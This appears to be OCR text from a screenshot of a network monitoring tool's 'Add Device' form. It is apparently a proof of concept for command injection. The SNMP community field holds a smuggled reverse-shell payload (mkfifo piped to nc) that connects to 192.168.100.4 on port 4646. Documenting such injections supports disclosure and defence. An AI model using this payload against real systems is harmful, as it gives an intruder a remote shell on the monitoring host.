 Add Device
Devices will be checked for Ping/SNMP reachability before being probed.
Hostname attacker
SNMP ON
SNMP Version v2c port udp
Port Association Mode ifIndex
SNMPv1/2c Configuration
Community '$(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.100.4 4646 >/tmp/f) #
Force add - No ICMP or SNMP checks performed
Add Device